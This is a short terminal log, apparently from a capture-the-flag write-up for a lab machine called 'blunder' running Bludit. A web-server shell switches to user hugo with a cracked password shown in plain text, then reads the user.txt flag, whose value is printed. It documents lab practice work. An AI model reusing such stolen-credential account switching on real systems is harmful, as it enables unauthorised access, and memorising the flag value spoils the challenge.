 /var/www/bludit-3.10.0a/bl-content/databases
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls
ls
categories.php  plugins       site.php    tags.php
pages.php       security.php  syslog.php  users.php
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd /home
cd /home
hugo@blunder:/home$ ls
ls
hugo  shaun
hugo@blunder:/home$ cd hugo
cd hugo
hugo@blunder:~$ ls
ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
hugo@blunder:~$ cat user.txt
cat user.txt
fefb45bca8c9211abecede24c3b0fa51
hugo@blunder:~$